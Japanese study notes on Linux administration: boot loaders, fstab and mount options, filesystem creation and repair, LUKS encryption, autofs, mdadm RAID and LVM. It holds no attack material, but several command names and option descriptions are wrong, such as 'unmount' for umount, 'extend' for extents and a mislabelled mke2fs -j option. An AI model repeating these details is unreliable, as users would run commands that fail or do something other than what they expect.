| SYSLINUX | FATファイルシステムからカーネルを起動するプログラム |
| ISOLINUX | ISO9660ファイルシステムからカーネルを起動するプログラム |
| EXTLINUX | ext2/ext3/ext4ファイルシステムからカーネルを起動するプログラム |
| PXELINUX | PXEを使ってネットワークブートするプログラム |
Isohybridと呼ばれるシステムはUSBスティックなどでISOLINUXイメージのMBRコードを使ったブートを可能にし、ブロックデバイスの動作を提供するもの。 MBRコードとしてSYSLINUXのMBRコードであるisohdpfx.binが使用される。
| ツール名 | 説明 |
|---|---|
| efiboot.img | UEFIでISOLINUXを使ってブートする際に使われるイメージ。FAT16で作成されている |
| /EFI/BOOT/bootx64.efi | UEFIのブートマネージャー。標準ではUEFI起動時に読み込まれる |
| Secure Boot | 署名の確認を行い、起動を制限する機能 |
| shim.efi | セキュアブート時に最初に読み込まれるUEFIアプリケーション |
| grubx64.efi | grubを起動するUEFIアプリケーション |
PXEはIntel社に策定されたネットワークブートの規格。 DHCPやBOOTPを使ってネットワーク情報を取得し、TFTPでブートプログラムをダウンロードして起動する。 特徴としては以下の通り。
PXEクライアントにはPXE準拠のネットワークインターフェイスが必要となる。 PXEブートサーバではDHCP、TFTPサーバが稼働している必要がある。
systemd-bootはsystemdに組み込まれているブートローダ。 UEFIのみに対応している。
U-Bootは組み込み系で利用されるブートローダ。 PowerPC、ARM、MIPSなどのアーキテクチャに対応している。
ファイルシステムはハードディスクやフロッピーディスクなどの記憶媒体にファイル保存し管理する仕組みのこと。 ファイルシステムはOSごとに異なる。
VFS(仮想ファイルシステム)はファイルシステムとユーザプログラムの中間にありファイルシステムの差異を吸収する仕組み。 このシステムによりユーザプログラムはファイルシステムの違いを気にせずに統一して扱える。
システムで利用するファイルシステムは/etc/fstabに記載される。
書式は以下の通り。
/dev/sda1 /boot ext2 default 0 2
# デバイスファイル名/ラベル マウントポイント ファイルシステムの種類 マウントオプション dumpコマンドの対象 ブート時にfsckがチェックする順序
デバイスファイル名はUUIDで識別されるケースもある。
またUUIDはblkidコマンドや/dev/disk/by-uuidファイルで確認可能。
UUIDの変更はtune2fsコマンド、作成はuuidgenコマンドで利用可能。
またファイルシステムの種類は以下の通り。
| タイプ | 説明 |
|---|---|
| ext2 | Linuxファイルシステムextの拡張したシステム |
| ext3 | ext2にジャーナリングシステムを追加したもの |
| ext4 | ext3の機能拡張をしたもの |
| ReiserFS | Linux用のジャーナリングシステム |
| JFS | IBMにより開発されたジャーナリングシステム |
| XFS | SGIにより開発されたジャーナリングシステム |
| Btrfs | Linux向け堅牢ファイルシステム |
| ISO9660 | CD-ROM向けのファイルシステム |
| UDF | DVDのファイルシステム |
| F2FS | SSDなどフラッシュメモリ向け |
| msdos | MS-DOS向けファイルシステム |
| FAT/FAT32 | フラッシュメモリなどで使われる |
| NTFS | windows NT/2000向け |
| hpfs | OS/2のファイルシステム |
| HFS | MacOS向けのシステム |
| HFS+ | MacOS8.1以降 |
| NFS | ネットワークファイルシステム |
| CIFS | Windows2000以降 |
| procfs | プロセス情報を扱う仮想ファイルシステム |
| sysfs | デバイス情報を扱う仮想ファイルシステム |
| tmpfs | 仮想メモリベースの仮想ファイルシステム |
| devpts | 疑似端末を制御するための仮想ファイルシステム |
| usbfs | USBデバイス監視用ファイルシステム |
| cramfs | 組み込みデバイス向けの圧縮ファイルシステム |
マウントオプションは以下の通り。
| オプション | 説明 |
|---|---|
| async | ファイルシステムのすべての入出力を非同期で行う |
| sync | ファイルシステムのすべての入出力を同期で行う |
| atime | ファイルへのアクセスごとにinodeのアクセス時刻を更新する |
| relatime | ファイル更新/アクセスの一定時間後にアクセス時刻を更新する |
| noatime | inodeのアクセス時刻を更新しない(ディスクアクセス高速化) |
| auto | -aオプションでmountコマンドを実行したときにマウントする |
| noauto | -aオプションでmountコマンドを実行したときにマウントしない |
| defaults | デフォルト(async, auto, dev, exec, nouser, rw, suid) |
| dev | ファイルシステム上のデバイスファイルを利用できる |
| group | ユーザのグループがデバイスファイルの所有グループと一致すればマウント許可 |
| exec | バイナリ実行の許可 |
| noexec | バイナリ実行の禁止 |
| suid | SUID, SGIDビットを有効化する |
| nosuid | SUID,SGIDビットの無効化 |
| ro | 読み出し専用のマウント |
| rw | 読み書きを許可してマウント |
| uid=UID | すべてのファイル所有者を指定したUIDのユーザにする |
| gid=GID | すべてのファイルの所有グループを指定したGIDのグループにする |
| user | 一般ユーザのマウントを許可、マウントしたユーザのみがアンマウントできる |
| users | 一般ユーザのマウントを許可、マウントしたユーザ以外もアンマウントができる |
| nouser | 一般ユーザのマウントを禁止 |
| owner | デバイスファイルの所有者によりマウントを許可する |
なおカーネルがサポートしているファイルシステムは/proc/filesystemsで確認が可能。
また現時点でどのファイルシステムがマウントされているか、またどのようなマウントオプションが使われているかは/etc/mtabで確認可能。
なお/etc/mtabは直接編集してはならない。間違って編集した場合は/proc/mountsを利用し復旧が可能。
また/proc/mountsにも同様の情報がある。
ファイルシステムを利用するためには任意のディレクトリにマウントポイントとしてマウントする必要がある。
ファイルシステムのマウントにはmountコマンドを使用する。
ファイルシステムのマウント、マウントされたデバイスの確認ができるコマンド。
mount [オプション]
mount /dev/sda1 /data # /dataをマウントポイントとしてマウントする
| オプション | 説明 |
|---|---|
| -a | /etc/fstabで指定されているファイルシステムをマウントする |
| -f | /etc/mtabの情報を書き換えるだけでマウントなし |
| -o オプション | マウントオプションの指定(remount: 再マウント, noexec:バイナリ実行の不許可, nosuid:SUID,SGIDの無視, loop: イメージファイルのマウント) |
| -n | /etc/mtabのマウント情報を書き込まない |
| -r | 読み取り専用でマウントする |
| -t タイプ | ファイルシステムの種類を指定する |
| -w | 読み書き可能でマウントする |
ファイルシステムをアンマウントするコマンド。
unmount [オプション] [デバイスファイル名/マウントポイント]
| オプション | 説明 |
|---|---|
| -a | /etc/mtabで指定されているシステムすべてアンマウントする |
| -t タイプ | 指定した種類のファイルシステムをアンマウントする |
指定のファイルを利用しているプロセスの一覧を得たり、そのプロセスをまとめて kill したりするために利用できるコマンド。 具体的にはどのプロセスがそのファイルシステムを利用中なのかも調べられる。
fuser
ファイルに書き込み処理をしてもすぐには書き込まれず、メモリ上のディスクバッファ領域に書き込まれる。 これはディスクアクセスがメモリアクセスに比べて格段に遅いためである。 そのためデータをまとめてディスクに書き込むことでパフォーマンスを向上させる。
ディスクバッファ領域にあるデータをディスクに書き込むコマンド。
sync
キャッシュにはいくつか種類があり、代表的なものにはバッファキャッシュとページキャッシュがある。
| 種類 | 説明 |
|---|---|
| バッファキャッシュ | ディスク書き込み終了時にディスクバッファのデータを保存することで、再読出しの際に高速化する |
| ページキャッシュ | ページ単位で管理されているメモリ上の情報を保持しておくタイプのキャッシュ |
スワップ領域はブロックデバイス上の仮想的なメモリ領域のこと。
スワップ領域はシステム構成時に作成するが、後から作成も可能でmkswapコマンドでできる。
スワップ領域を作成するコマンド。
mkswap [オプション] [デバイスファイル名/ファイル名]
| オプション | 説明 |
|---|---|
| -c | スワップ作成前に不良ブロックのチェックを行う |
| -L ラベル | ラベルの作成 |
スワップ領域を有効にするコマンド。
swapon [オプション] [デバイスファイル名/ファイル名]
| オプション | 説明 |
|---|---|
| -a | /etc/fstab内のスワップ領域すべての有効化 |
| -s | スワップ領域を表示する |
スワップ領域を無効にするコマンド
swapoff [オプション] [デバイスファイル名/ファイル名]
| オプション | 説明 |
|---|---|
| -a | /etc/fstab内のスワップ領域すべての無効化 |
ext2/ext3/ext4のファイルシステムの作成はmke2fsコマンドで可能。
mke2fs [オプション] デバイスファイル
| オプション | 説明 |
|---|---|
| -b サイズ | ブロックサイズをバイト単位で指定する |
| -c | ファイルシステム作成前に不良ブロックのチェックを行う |
| -i サイズ | inodeあたりのバイト数を指定 |
| -j | rootユーザ用の予約領域を%指定する |
| -m 領域% | rootユーザ用の予約領域を%で指定する |
| -n | パラメータ確認 |
| -t タイプ | ファイルシステムのタイプを指定(ext2~ext4) |
なおデフォルト値は/etc/mke2fs.confで指定可能。
ブロックサイズを2048Byte、不良ブロックのチェックを行い、/dec/sda1にext3ファイルシステムを作成する例
mke2fs -b 2048 -c -j /dev/sda1
ブロックサイズは平均低ファイルサイズが小さい場合は小さく、大きい場合は大きく設定する。 またinode1つ当たりのByte数は平均低名ファイルサイズを基準にしそれを超えないようにする。
ext4ファイルシステムの作成にはmkfs.ext4コマンドを使用する。
またext4システムはext3ファイルシステムと互換性がある。
変換例は以下の通り。
tune2fs -O extend,uninit_bg,dir_index /dev/sda4
e2fsck /dev/sda4 # 整合性の確認
ext3/ext4には3つのモードのジャーナリングモードがある。
| 種類 | 説明 |
|---|---|
| journal | メインファイルシステムより前にすべてのデータがジャーナルに記録される |
| ordered | メタデータがジャーナルに記録される前に、すべてのデータをメインファイルシステムに直接書き出す(デフォルトの設定) |
| writeback | メタデータがジャーナルに記録された後に、すべてのデータをメインファイルシステムに上書きする |
writebackはファイルシステムの完全性が保持されるが、クラッシュ後のリカバリでファイル内容が元に戻ることがある。
XFSはSGI社が開発した堅固な高速なジャーナリングファイルシステムのこと。 最大ボリュームサイズ/最大ファイルサイズは8EBとなっている。
カーネルがxfsに対応しているかは以下のように確認可能。
modprobe xfs
grep xfs /proc/filesystems
XFSのファイルシステムを作成するコマンド。
mkfs.xfs /dev/sda1
BtrfsはLinux向けのファイルシステム、耐障害性に優れている。 特徴は以下の通り。
Btrfsのファイルシステムを作成するコマンド。
mkfs.btrfs /dev/sdb1
mkfsコマンドはファイルシステムの作成などができるフロントエンドプログラム。
mkfs -t ext3 /dev/sdc1
対応しているファイルシステムは以下の通り。 ext2~ext4,XFS,Brtfs,cramfs,FAT/VFAT,MINXFS。
| オプション | 説明 |
|---|---|
| -t タイプ | ファイルシステムの種類を指定 |
| -c | 不良ブロックのチェック |
| -V | 詳細情報の表示 |
LinuxでCD/DVDへ書き込みを行い場合の手順は以下の通り。
CD-ROMのファイルシステムはISO9660となる。
ファイルシステムはmkisofsコマンドで作成を行う。
mkisofs [オプション] ディレクトリ名
| オプション | 説明 |
|---|---|
| -b | ブータブルCDにする |
| -o ファイル名 | ISO9660/UEFIイメージの指定 |
| -J | jolietフォーマット |
| -R,-r | RockRidgeフォーマット |
| -T | RockRidgeフォーマットが使えないファイルシステムで正しいファイル名を維持する |
| -udf | DVDなどで用いられるUDFイメージの作成 |
ISO9660ではファイル名は「8文字+.+3文字」構成(8.3形式)となる。 RockRidgeフォーマットはロングネームでもファイル名が対応できるように拡張したものでUnixOSで使用される。 Jolietフォーマットは最大64文字のファイル名に対応しているMicrosoftが開発したISO9660上位互換規格である。
ディスクやファイルの暗号化を行うことができる。 ディスクやファイルの暗号化は大きく分けて以下の種類がある。
ファイル自体を個別に暗号化する暗号化手法にはEncfs、eCryptfsなどがある。
dm-cryptはカーネルの仕組みの1つ。 dm-cryptによる暗号化はブロックデバイスの暗号化機能を提供する。
dm-cryptはdevice-mapperを利用して、ブロックデバイス(物理デバイス)へのアクセス時に暗号化が行われるよう暗号化マッピングを行う。
またdevice-mapperは論理デバイスを/dev/mapper配下に作成し、物理デバイスと論理デバイス間のマッピングを行う。
暗号化にはcryptsetupコマンドを使用する。
なお暗号化のためには以下パッケージが必要。
cryptsetup-lukscryptsetupブロックデバイスを暗号化するコマンド。 入力されたパスフレーズをもとに暗号化する(覚えておく必要あり)
cryptsetup create 名前 デバイスファイル名 # ファイルシステムの暗号化
cryptsetup remove 名前 # 次回使用時に暗号化を解く
cryptsetup status 名前
cryptsetup luksDump デバイスファイル名 # 暗号化の状態を表示
cryptsetup luksFormat デバイスファイル名 # 指定したデバイスを暗号化パーティションとして初期化
cryptsetup luksOpen デバイスファイル名 名前 # LuKSパーティションを名称を指定し開く
cryptsetup luksClose デバイスファイル名 # LUKSパーティションを閉じる
暗号化してマウントする手順は以下の通り
cryptsetup create 名前 デバイスファイル名で暗号化/dev/mapper/名前にデバイスファイルが作成されるmkfs.ext4 /dev/mapper/名前など)mkdir /mnt/名前)、そしてマウントを行う(mount /dev/mapper/名前 /mnt/名前)アンマウントして暗号化を削除する手順は以下の通り。
unmount /dev/mapper/名前cryptsetup remove 名前LUKS(Linux Unified Key Setup) はLinuxにおいて標準的に使用される暗号化ファイルシステムの仕様のこと。 LUKSは異なるシステム、ディストリビューション間において相互運用ができる。 LUKSではKeySlotといって、暗号化管理のための鍵をパーティションごとに8つ持つことができる。
LUKSはLinuxにおいてdm-cryptを用いて実装されており、cryptsetupコマンドでファイルシステムの暗号化や管理を行う。
ext2/2xt3のファイルシステムはブロック単位で管理され、ブロックにはデータブロック、iノードブロック、スーパブロックの3種類がある。 データブロックにはファイルの内容が保存される。1024の倍数でブロックサイズを指定可能となっている。指定しない場合は適切な値が自動で選択される。
またデータブロックなどはブロックグループという単位でまとめられる。 データブロックにどのデータが記録されているかはiノードに記録される。 iノードブロックにはファイルタイプや更新日、アクセス権所有者情報などのメタデータも保存される。
なおiノードブロックのサイズは128Byteで、1ブロックが1024Byteの場合は1ブロックに8つのiノードが格納される。 ext2/ext3ではiノードをシステム作成後に追加することはできない。
スーパーブロックにはファイルシステムの全般的な情報であるデータブロックサイズやマウント回数、iノードなどが格納される。
スーパーブロックはブロックグループごとにバックアップが作成される。
バックアップスーパーブロックの位置はファイルシステム作成時に表示され、後から確認はmke2fs -nで可能となっている。
確認例は以下の通り。
mke2fs -b 4096 -c -j -n /dev/sdb1
スーパーブロックの内容を確認できるコマンド。
dumpe2fs デバイスファイル名
ext4ファイルシステムの構造は基本的にはext2/ext3と同じだが以下の違いがある。
ファイルシステムの整合性チェックはfsckやe2fsckコマンドで確認できる。
チェックする際はそのチェック対象のファイルシステムをマウントもしくは読み込みonlyでマウントする必要がある。
fsck [オプション] [デバイス名]
| オプション | 説明 |
|---|---|
| -r | 対話的に修復を実行 |
| -t タイプ | ファイルシステムの種類を指定 |
| -A | /etc/fstabに記載された全ファイルシステムに対し実行 |
| -N | 実行せず、実行した場合の結果を表示 |
ext2/ext3/ext4ファイルシステムをチェックする際に使用するコマンド。
e2fsck [オプション] [デバイス名]
| オプション | 説明 |
|---|---|
| -b ブロック | 指定したスーパブロックのバックアップを使用して復元 |
| -c | 不良ブロックのチェック |
| -f | ファイルシステムの状態がcleanでもチェックする |
| -p | すべての不良ブロックを自動的に修復する |
| -y | 再帰問い合わせに関しすべて「yes」と回答する |
| -n | 再帰問い合わせに関しすべて「no」と回答する |
なおマウント中のファイルシステムはチェックできないため、ルートファイルシステムをチェックする際は、CD-ROM等より起動するなどを行う必要がある。
もしくはshutdown -r -F nowコマンドで起動時でチェックを行うこともできる。
XFSファイルシステムをチェックするコマンド。
-nオプションを付けるとチェックのみを行い修復はしない動作となる。
xfs_repair -n デバイス名
ext2/ext3/ext4ファイルシステムの様々なパラメータを設定するにはtune2fsコマンドを使用する。
tune2fs [オプション] デバイス名
| オプション | 説明 |
|---|---|
| -c 回数 | ファイルシステムチェックが行われるまでの最大マウント回数を指定する |
| -C 回数 | 現在のマウント回数の設定 |
| -i 間隔 | ファイルシステムのチェック間隔を指定 |
| -j | ext2からext3へ変換する |
| -m 領域% | rootユーザ用の予約領域のサイズを変更する |
| -i | スーパーブロックの内容を表示する |
| -L ラベル | ファイルシステムのボリュームラベルを設定する |
| -U UUID | 指定したUUIDに変更する |
デバイス上の不良ブロックを検索するコマンド。
badblocks [オプション] [デバイスファイル名]
| オプション | 説明 |
|---|---|
| -b サイズ | ブロックサイズを指定する |
| -o ファイル名 | 指定したファイルに結果を出力する |
| -w | 書き込みモードでテストする |
ファイルシステムのデバックを対話式に行えるコマンド。
debugfs [オプション] [デバイスファイル名]
| オプション | 説明 |
|---|---|
| -w | ファイルシステムを読み書き可能モードで開く |
| -s ブロック番号 | 指定したブロックをスーパーブロックとして利用する |
| サブコマンド | 説明 |
|---|---|
| cat ファイル名 | ファイルの内容を表示する |
| cd ディレクトリ | 別のディレクトリに移動する |
| chroot ディレクトリ | ルートディレクトリを変更する |
| close | ファイルシステムを閉じる |
| dump ファイルA ファイルB | ファイルAの内容をファイルBとして保存 |
| freei ファイル名 | ファイルのiノードを消去する |
| ls | ファイル一覧を表示する |
| mkdir ディレクトリ | ディレクトリを作成する |
| open デバイス名 | ファイルシステムを開く |
| pwd | カレントディレクトリを表示する |
| rm ファイル名 | ファイルを削除する |
| rmdir ディレクトリ | ディレクトリを削除する |
| stat ファイル名 | inodeの内容を表示する |
| quit | 終了する |
S.M.A.R.Tはハードディスクに組み込まれている自己診断機能のこと。 この機能を搭載しているハードディスクでは故障時期の予測や故障の兆候を発見可能となっている。 LinuxにはいくつかのS.M.A.R.T対応ソフトウェアがある。
代表的なものにはsmartmontoolsがある。
この仕組みではsmartdデーモンがハードウェアのS.M.A.R.T情報を取得し、smartctlコマンドで表示する。
smartctl [オプション] [デバイスファイル名]
| オプション | 説明 |
|---|---|
| -a / –all | S.M.A.R.T情報を表示する |
| -i / –info | S.M.A.R.Tの対応状況などを表示する |
| -c / –capabilities | テストの診断状況の表示 |
| -t / –test | セルフテストを実施する |
| -l / –log | テストログを表示する |
| -H / –health | 状態を表示する |
| –scan | 認識されているデバイスを表示 |
XFSファイルシステムのパラメータ変更はxfs_adminコマンドを使用する。
xfs_admin [オプション] [デバイス名]
| オプション | 説明 |
|---|---|
| -u | UUIDを表示する |
| -l | ラベルを表示する |
| -L ラベル | ラベルの設定 |
| -U UUID | UUIDを設定する |
XFSファイルシステムの情報を表示するコマンド。
xfs_info デバイス名
XFSファイルシステムをバックアップするコマンド。
xfsdump オプション バックアップするファイルシステム
| オプション | 説明 |
|---|---|
| -f 出力先 | 出力先を指定する |
| -l レベル | ダンプレベルの指定 |
| -J | ダンプ情報データベースを更新しない |
xfsファイルシステムをリストアするコマンド。 XFSファイルシステムの復元を行うことができる。
xfsrestore オプション リストア先
| オプション | 説明 |
|---|---|
| -f ファイル名 | バックアップされたデバイスファイル名を指定する |
| -S セッションID | リストアされたバックアップのセッションIDを指定する |
| -L セッションラベル | リストアするバックアップのセッションラベルを指定する |
| -r | 増分バックアップからリストアする |
| -i | 対話的にリストアする |
| -I | すべてのダンプのセッションIDとセッションラベルを明示する |
なお増分バックアップが含まれるテープデバイスからリストアするにはセッションIDまたはセッションラベルが必要となる。
XFSファイルシステムの修復を行うコマンド。
xfs_repair デバイスファイル名
Btrfsファイルシステムの管理を行う場合はbtrfsコマンドを使用する。
btrfs コマンド サブコマンド
| コマンド/サブコマンド | 説明 |
|---|---|
| filesystem show | ファイルシステムの情報を表示 |
| filesystem df | ファイルシステムの使用状況を表示 |
| filesystem label | ファイルシステムのラベルを指定 |
| filesystem resize | ファイルシステムサイズの変更 |
| subvolume create | サブボリュームの作成 |
| subvolume delete | サブボリュームの削除 |
| subvolume list | サブボリューム一覧の表示 |
| subvolume snapshot | サブボリュームのスナップショットの作成 |
| subvolume show | サブボリュームの情報の表示 |
Btrfsではサブボリュームが使用できる。 サブボリュームはファイルシステムを分割したものを示す。
ext4などのファイルシステムをBtrfsに変換するコマンド。
btrfs-convert デバイス名
autofsサービスによるオートマウントを実行することで、自動マウントがされる。 この機能を使えば手動でマウント/アンマウントする必要がない。
autofsサービスは以下コマンドで開始できる。
設定ファイルは/etc/auto.masterとファイルシステム毎に設定するマップファイルになる。
systemctl start autofs
systemctl restart autofs
マウントポイントの指定方法は直接マップ、間接マップの2つの方式がある。
/- /etc/auto.direct # 直接マップ
/mnt/sample /etc/sample.dvdrom --timeout=60 # 間接マップ
# マウントベース マップファイル オプション
なお/etc/auto.masterを編集した場合には、設定を反映させる為にデーモンの再起動(/etc/init.d/autofs reloadなど)が必要となる。
マップファイルではファイル名を自由に変更する設定を記述することができる。 マップファイルはオートマウントしたいファイルシステムの個数だけ作成する必要がある。
書式は以下の通り。
dvdrom -fstype=udf,ro :/dev/sdc1
# マウントベース以下に作成されるディレクトリ マウントオプション デバイスファイル名
RAIDはハードディスクを組み合わせて使用できる技術のこと。 ハードディスクをまとめて扱うことで高い信頼性とパフォーマンスを実現することを目指すものといえる。
LinuxでRAIDを利用する際はソフトウェアRAIDとハードウェアRAIDの2種類を利用できる。 Kernel2.4以降ではソフトウェアRAIDが実装されていてハードディスクのパーティションを複数使うことでRAIDアレイを実現する。 ハードウェアRAIDアレイはLinuxからはSCSIデバイスのように見える。
複数のディスクもしくはパーティションを束ねたもののこと
RAID0は複数のディスクに分散してデータを書き込み1台のディスクのように扱うRAID構成。
特徴は以下の通り。
RAID1は複数のディスクに全く同じ内容を並列して書き込み扱うRAID構成。
特徴は以下の通り。
RAID4はRAID0のようにストライピングの機能にエラー訂正用のパリティ情報を保存する専用ディスクを用意したRAID構成。 つまり最低3台のディスクが必要。
特徴は以下の通り。
RAID5はRAID4と同じようにパリティ情報により冗長性を確保する構成でパリティ専用ディスクを使用しないRAID構成。 パリティ情報はデータと同様に複数のディスクに分散して保存される。 RAID5も最低3台のディスクが必要となる。
| RAID | 説明 |
|---|---|
| RAID LINEAR | ディスクを論理的に結合してサイズの大きな1つのディスクに見せる |
| RAID0+1 | RAID0でストライピング構成を複数作りそれをミラーリングする |
| RAID1+0 | RAID1でミラーリング構成を複数作りそれをストライピングする |
| RAID6 | RAID5に加えてパリティ情報をもう1台余分に2重パリティを行い冗長構成を高める |
LinuxでRAIDを構成するパーティションを作成する際はパーティションタイプを0xfdに設定する必要がある。
fdisk -l デバイスファイル名で確認可能。
RAIDアレイの制御を行うコマンド。
RAIDアレイの作成はCREATEモードで行う。
/proc/mdstatの確認でも可能。
mdadm [オプション] [デバイス名]
| オプション | 説明 |
|---|---|
| CREATEモードのオプション | - |
| -C md デバイス名 | RAIDアレイを指定して作成する |
| -a | 必要であればデバイスファイルを自動的に作成する |
| -c サイズ | チャンクサイズの指定(KB単位) |
| -l レベル | RAIDレベルの指定 |
| -n 数 | アクティブな構成デバイス数を指定する |
| -x 数 | スペアデバイスの数を指定する |
| MANAGEDモードのオプション | - |
| –manage | MANAGEモードにする |
| -a | 構成デバイスの追加 |
| -r | 構成デバイスの削除 |
| -f | 構成デバイスに不良マークを付ける |
| MISCモード | - |
| –misc | MISCモードにする |
| -Q | RAIDの状態を表示 |
| -D | RAIDの詳細情報の表示 |
| -E | 構成デバイスの状態表示 |
| –readonly | 読み取り専用にする |
| –readwrite | 書き込み可能にする |
| –stop | -S md デバイス名 |
| –stop -scan | すべてのRAIDアレイの停止 |
| Assembleモード | - |
RAIDアレイの状態は/proc/mdstatファイルで確認可能。
使用例は以下の通り。
# RAID1のRAIDアレイmd0を/dev/sdc5~sdc7で構成(アクティブは2つ、1つは予備)
mdadm -C /dev/md0 --level 1 --raid-devices 2 --spare-devices 1 /dev/sdc5 /dev/sdc6 /dev/sdc7
# /dev/md0の状態確認
mdadm --query /dev/md0
RAID構成デバイスに障害が発生した場合は以下手順でディスクを交換する。
例では/dev/sdc5が壊れたとする。
mdadm --manage /dev/md0 -f /dev/sdc5cat /proc/mdSATAで可能)mdadm --manage /dev/md0 -r /dev/sdc5mdadm --manage /dev/md0 -a /dev/sdc7またmdadmの設定ファイルは/etc/mdadm/mdadm.confとなる。
このファイルにあらかじめ設定を記述するとRAIDアレイをシステム起動時に自動認識できる。
LVM(論理ボリューム管理機能)はディスク管理を柔軟に行える機能のこと。 ディスクのパーティションを直接操作は行わず、仮想的なパーティションの論理ボリュームを動的に管理する。 以下のメリットがLVMにはある。
LVMでは仮想的なブロックデバイスの機能はデバイスマッパーと呼ばれる機能によって実現されている。
これらの仮想的なデバイスは/dev/mapper/VG名-LV名というデバイス名で扱われる。
まあカーネル内では/dev/dm-*という形で、LVMでは/dev/VG名/LV名というデバイス名も扱われる。
LVMの概要は以下の通り。 ボリュームグループは仮想的ディスク、論理ボリュームは仮想的パーティションといえる。
LVM利用手順は以下の通り。
fdisk)pvcreate)vgcreate)lvcreate)mkfs)mount)parted /dev/sdd1
parted /dev/sde1
pvcreateコマンドでデバイスを物理ボリュームとして初期化するpvcreate /dev/sdd1 /dev/sde1
vgcreateコマンドでボリュームグループを作成する(例の名称ではgroup1)vgcreate group1 /dev/sdd1 /dev/sde1
なお-sオプションで物理エクステントのサイズを指定可能(省略した場合デフォルトで4MB)
4. 論理ボリュームの作成
lvcreateコマンドで論理ボリュームを作成する(例の名称ではlv1)
lvcreate -L 500M -n lv1 group1
なおlvscanコマンドで論理ボリュームの状態を確認可能
5. ファイルシステムの作成/マウント
ファイルシステムを作成してマウントを行う。例ではext4で/mntにマウントする
mkfs.ext4 /dev/group1/lv1
mount /dev/group1/lv1 /mnt
なおdf -Tコマンドで確認可能。
LVM関連のコマンドを記載する。
物理ボリュームの詳細情報の表示を行うコマンド。
pvdisplay /dev/sda1
pvscan # 簡潔に表示
ボリュームグループに物理ボリュームを追加するコマンド。
vgextend [ボリュームグループ] [物理ボリューム]
物理ボリュームを別の物理ボリュームに移動させるコマンド。
pvmove [移動元物理ボリューム] [移動先物理ボリューム]
ボリュームグループから物理ボリュームを削除するコマンド。
vgreduce [ボリュームグループ] [削除する物理ボリューム]
物理ボリュームを削除するコマンド。
pvremove [物理ボリューム]
ボリュームグループの詳細を表示するコマンド。
vgdisplay [ボリュームグループ]
論理ボリュームの詳細情報の表示するコマンド。
lvdisplay [論理ボリューム]
論理ボリュームを拡張するコマンド。
lvextend -L +100M [論理ボリューム]
このコマンドだけではファイルシステムまで拡張されない。
そのためresize2fsコマンドやxfs_growfsコマンドでファイルシステムのサイズも拡張する必要がある。
resize2fsコマンドはext2~ext4ファイルシステムの場合ファイルシステムを広げるコマンド。
xfs_growfsコマンドはXFSの場合にファイルシステムを広げるコマンド。
e2fsck -f /dev/group1/lv1
resize2fs /dev/group1/lv1
論理ボリュームを削除するコマンド。
lvremove [論理ボリューム]
スナップショット機能を使用するとファイルシステムをマウントせずにバックアップすることができる。 具体的にはスナップショットの作成ではファイルシステムを書き込み禁止やアンマウントせずにバックアップができる。
スナップショットをsnap0という名前でとる例
lvcreate -s -L 100M -n snap0 /dev/group1/lv1
dump 0uf /dev/st0 /dev/group1/snap0
スナップショットの特性上、スナップショットの作成後にファイルシステムに変更が加われば加わるほどスナップショット領域は大きくなる。 そのためバックアップ取得後は、スナップショットを削除したほうが良い。
| コマンド | 説明 |
|---|---|
| pvcreate | PVの作成 |
| pvdisplay | PVの情報の表示 |
| pvmove | PV内のPEを移動 |
| pvremove | PVの削除 |
| pvscan | PVの検索 |
| pvs | PVの情報出力 |
| コマンド | 説明 |
|---|---|
| vgcreate | VGを作成 |
| vgchange | VGの属性を変更 |
| vgdisplay | VGの情報を表示 |
| vgextend | VGの拡張(PVの追加) |
| vgreduce | VGの縮小(PVの削除) |
| vgremove | VGの削除 |
| vgimport | VGのインポート |
| vgexport | VGのエクスポート |
| vgmerge | 2つのVGを統合する |
| vgrename | VG名の変更 |
| vgscan | VGの検索 |
| vgs | VGの情報表示 |
| コマンド | 説明 |
|---|---|
| lvcreate | LVの作成 |
| lvdisplay | LVの情報表示 |
| lvextend | LVの拡張(PEの追加) |
| lvreduce | LVの縮小(PEの削除) |
| lvremove | LVを削除 |
| lvrename | LV名を変更 |
| lvscan | LVの検索 |
| lvs | LVの情報表示 |
記憶装置のデバイスファイルは以下の通り。
| デバイスファイル | 説明 |
|---|---|
| /dev/hda | IDEプライマリマスタに接続されたドライブ |
| /dev/hdb | IDEプライマリスレーブに接続されたドライブ |
| /dev/hdc | IDEセカンダリマスタに接続されたドライブ |
| /dev/hdd | IDEセカンダリスレーブに接続されたドライブ |
| /dev/sda | 1番目のSCSI/SATA/USB/IEEE1394デバイス |
| /dev/sdb | 2番目のSCSI/SATA/USB/IEEE1394デバイス |
| /dev/sdc | 3番目のSCSI/SATA/USB/IEEE1394デバイス |
| /dev/sdd | 4番目のSCSI/SATA/USB/IEEE1394デバイス |
| /dev/sr0 | 1番目のSCSI/SATA/USB CD/DVDドライブ |
| /dev/sr1 | 2番目のSCSI/SATA/USB CD/DVDドライブ |
| /dev/st0 | 1番目のSCSIテープドライブ |
| /dev/st1 | 2番目のSCSIテープドライブ |
カーネル2.6.21以降はIDEデバイスもSCSIデバイスと同じ扱いになったため、IDEハードディスクも/dev/sdNといったデバイス名になる。
ハードディスクは5つのタイプに分かれる。
Linuxの場合、SATAハードディスクもSCSIハードディスクとして扱われる。
なおKernel 2.6.21以降では基本的にすべてのハードディスクは/dev/sd*と扱われる。
IDEの転送モードにはメインメモリとハードディスクとの転送方式としてPIOモードとDMAモードがある。
Ultra DMA は従来のDMAを拡張した企画で高速転送速度をサポートしている。 なおUltra DMAの利用はハードディスク/マザーボードのチップ/BIOSが対応している必要がある。
DMAモード、IDEハードディスクのパラメータを確認/設定できるコマンド。 オプションなしでは適用されているパラメータを表示する。
hdparm [オプション] [デバイスファイル]
| オプション | 説明 |
|---|---|
| -i | ハードディスクの詳細情報確認 |
| -I | ドライブから直接情報を得る |
| -c数値 | 32bit I/Oサポート(0:無効化、1:有効化、3:同期シーケンス付きで有効化) |
| -d数値 | DMAモードの使用不使用を指定 (0:無効化,1:有効化) |
| -W数値 | ライトキャッシュのON/OFF(0:無効化,1:有効化) |
| -t | バッファキャッシュを使わずに読み込み速度を計測する |
| -T | バッファキャッシュの読み込み速度をテストする |
SCSI/SATA/USBディスクに対してDMAモード、IDEハードディスクのパラメータを確認/設定できるコマンド。 オプションなしでは適用されているパラメータを表示する。
sdparm [オプション] [デバイスファイル]
sdparm --conmmand=stop [デバイスファイル] # ディスク回転の停止
sdparm --clear=WCE [デバイスファイル] # ディスクキャッシュの無効化
SCSI接続の記憶装置のWWIDの確認を行えるコマンド。
scsi_id
